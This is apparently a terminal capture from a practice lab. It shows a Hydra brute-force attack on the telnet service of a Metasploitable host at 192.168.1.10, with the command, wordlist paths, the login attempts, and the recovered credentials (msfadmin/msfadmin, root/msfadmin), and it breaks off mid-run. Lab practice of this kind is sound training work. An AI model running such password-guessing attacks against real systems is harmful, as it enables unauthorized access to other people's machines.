 ┌──(hacker㉿kali)-[~/metasploittable/wordlist]
└─$ hydra -vV -t 4 -L /home/hacker/metasploittable/wordlist/loginids.txt -P /home/hacker/metasploittable/wordlist/password.txt 192.168.1.10 telnet
Hydra v9.6 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these
 *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-03-30 21:35:58
[WARNING] telnet is by its nature unreliable to analyze, if possible better choose FTP, SSH, etc. if available
[DATA] max 4 tasks per 1 server, overall 4 tasks, 66 login tries (l:11/p:6), ~17 tries per task
[DATA] attacking telnet://192.168.1.10:23/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[ATTEMPT] target 192.168.1.10 - login "123456789" - pass "msfadmin" - 1 of 66 [child 0] (0/0)
[ATTEMPT] target 192.168.1.10 - login "123456789" - pass "msfadmin" - 2 of 66 [child 1] (0/0)
[ATTEMPT] target 192.168.1.10 - login "123456789" - pass "msfadmin" - 3 of 66 [child 2] (0/0)
[ATTEMPT] target 192.168.1.10 - login "123456789" - pass "msfadmin" - 4 of 66 [child 3] (0/0)
[ATTEMPT] target 192.168.1.10 - login "123456789" - pass "msfadmin" - 5 of 66 [child 0] (0/0)
[ATTEMPT] target 192.168.1.10 - login "123456789" - pass "msfadmin" - 6 of 66 [child 1] (0/0)
[ATTEMPT] target 192.168.1.10 - login "987654321" - pass "msfadmin" - 7 of 66 [child 3] (0/0)
[ATTEMPT] target 192.168.1.10 - login "987654321" - pass "msfadmin" - 8 of 66 [child 2] (0/0)
[ATTEMPT] target 192.168.1.10 - login "987654321" - pass "msfadmin" - 9 of 66 [child 0] (0/0)
[ATTEMPT] target 192.168.1.10 - login "987654321" - pass "msfadmin" - 10 of 66 [child 1] (0/0)
[ATTEMPT] target 192.168.1.10 - login "987654321" - pass "msfadmin" - 11 of 66 [child 3] (0/0)
[ATTEMPT] target 192.168.1.10 - login "987654321" - pass "msfadmin" - 12 of 66 [child 2] (0/0)
[ATTEMPT] target 192.168.1.10 - login "password" - pass "msfadmin" - 13 of 66 [child 0] (0/0)
[ATTEMPT] target 192.168.1.10 - login "password" - pass "msfadmin" - 14 of 66 [child 1] (0/0)
[ATTEMPT] target 192.168.1.10 - login "password" - pass "msfadmin" - 15 of 66 [child 0] (0/0)
[ATTEMPT] target 192.168.1.10 - login "password" - pass "msfadmin" - 16 of 66 [child 3] (0/0)
[ATTEMPT] target 192.168.1.10 - login "password" - pass "msfadmin" - 17 of 66 [child 2] (0/0)
[ATTEMPT] target 192.168.1.10 - login "password" - pass "msfadmin" - 18 of 66 [child 1] (0/0)
[ATTEMPT] target 192.168.1.10 - login "msfadmin" - pass "msfadmin" - 19 of 66 [child 0] (0/0)
[ATTEMPT] target 192.168.1.10 - login "msfadmin" - pass "msfadmin" - 20 of 66 [child 2] (0/0)
[ATTEMPT] target 192.168.1.10 - login "msfadmin" - pass "msfadmin" - 21 of 66 [child 3] (0/0)
[ATTEMPT] target 192.168.1.10 - login "msfadmin" - pass "msfadmin" - 22 of 66 [child 1] (0/0)
[ATTEMPT] target 192.168.1.10 - login "msfadmin" - pass "msfadmin" - 23 of 66 [child 0] (0/0)
[ATTEMPT] target 192.168.1.10 - login "msfadmin" - pass "msfadmin" - 24 of 66 [child 3] (0/0)
[ATTEMPT] target 192.168.1.10 - login "msfadmin" - pass "msfadmin" - 25 of 66 [child 2] (0/0)
[23][telnet] host: 192.168.1.10   login: msfadmin   password: msfadmin
[ATTEMPT] target 192.168.1.10 - login "root" - pass "msfadmin" - 37 of 66 [child 0] (0/0)
[ATTEMPT] target 192.168.1.10 - login "root" - pass "msfadmin" - 38 of 66 [child 1] (0/0)
[ATTEMPT] target 192.168.1.10 - login "root" - pass "msfadmin" - 39 of 66 [child 2] (0/0)
[ATTEMPT] target 192.168.1.10 - login "root" - pass "msfadmin" - 40 of 66 [child 3] (0/0)
[23][telnet] host: 192.168.1.10   login: root   password: msfadmin
[ATTEMPT] target 192.168.1.10 - login "root" - pass "msfadmin" - 41 of 66 [child 2] (0/0)
[23][telnet] host: 192.168.1.10   login: root   password: msfadmin
[ATTEMPT] target 192.168.1.10 - login "root" - pass "msfadmin" - 42 of 66 [child 1] (0/0)
[23][telnet] host: 192.168.1.10   login: root   password: msfadmin
[ATTEMPT] target 192.168.1.10 - login "start" - pass "msfadmin" - 43 of 66 [child 3] (0/0)
[ATTEMPT] target 192.168.1.10 - login "start" - pass "msfadmin" - 44 of 66 [child 0] (0/0)
[ATTEMPT] target 192.168.1.10 - login "start" - pass "msfadmin" - 45 of 66 [child 2] (0/0)